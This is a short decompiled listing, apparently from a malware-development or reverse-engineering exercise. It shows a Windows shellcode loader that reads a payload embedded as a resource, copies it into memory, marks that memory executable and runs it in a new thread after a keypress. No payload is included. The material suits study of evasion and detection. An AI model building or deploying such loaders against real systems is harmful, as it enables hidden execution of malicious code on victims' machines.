 int __fastcall main(int argc, const char **argv, const char **envp)
{
  HRSRC ResourceA; // rbx
  HGLOBAL Resource; // rax
  const void *v5; // rdi
  void *v6; // rsi
  HANDLE Thread; // rbx
  DWORD flOldProtect; // [rsp+40h] [rbp+8h] BYREF

  flOldProtect = 0;
  ResourceA = FindResourceA(0i64, (LPCSTR)0x64, (LPCSTR)0xA);
  Resource = LoadResource(0i64, ResourceA);
  v5 = LockResource(Resource);
  LODWORD(ResourceA) = SizeofResource(0i64, ResourceA);
  v6 = VirtualAlloc(0i64, (unsigned int)ResourceA, 0x3000u, 4u);
  sub_140001130("%s : 0x%p\n", aPayloadAddr, v5);
  sub_140001130("%s : 0x%p\n", aPlmemAddr, v6);
  memmove(v6, v5, (unsigned int)ResourceA);
  LODWORD(ResourceA) = VirtualProtect(v6, (unsigned int)ResourceA, 0x20u, &flOldProtect);
  sub_140001130(aWannaExec);
  fgetchar();
  if ( (_DWORD)ResourceA )
  {
    Thread = CreateThread(0i64, 0i64, (LPTHREAD_START_ROUTINE)v6, 0i64, 0, 0i64);
    sub_140001130(aPayloadExecuti);
    WaitForSingleObject(Thread, 0xFFFFFFFF);
  }
  return 0;
}